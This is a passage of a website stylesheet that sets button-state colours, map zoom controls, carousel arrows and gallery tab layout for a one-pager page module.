	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#1c232a;
		border-color:#464a50
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#1c232a;
		border-color:#656b73
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#0e1115;
		border-color:#464a50
	}
	.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
	.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
		background-image:none
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
		background-color:#303c49;
		border-color:#838a92
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
		color:#303c49;
		background-color:#fff
	}
}
.vanmodule-onepager-stage .onepager-stage-image .slick-slide {
	height:100%;
	margin:0;
	overflow:hidden;
	position:relative;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow {
	height:auto;
	width:auto
}
.vanmodule-onepager-stage .onepager-stage-image .slick-arrow:before {
	color:#fff;
	text-shadow:0 0 4px rgba(0,0,0,.3)
}
.onepager .vanmodule-image-gallery-slider {
	position:relative
}
.onepager .vanmodule-image-gallery-slider .inside-headline .lead {
	margin-bottom:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs {
	max-height:46px;
	margin-bottom:20px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs:not(.hide-arrows) {
	padding:0 32px 0 22px
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li {
	overflow:hidden
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child {
	padding-left:0
}
.onepager .vanmodule-image-gallery-slider .nav-tabs-container .nav-tabs li:first-child a {
	margin-left:11px
}
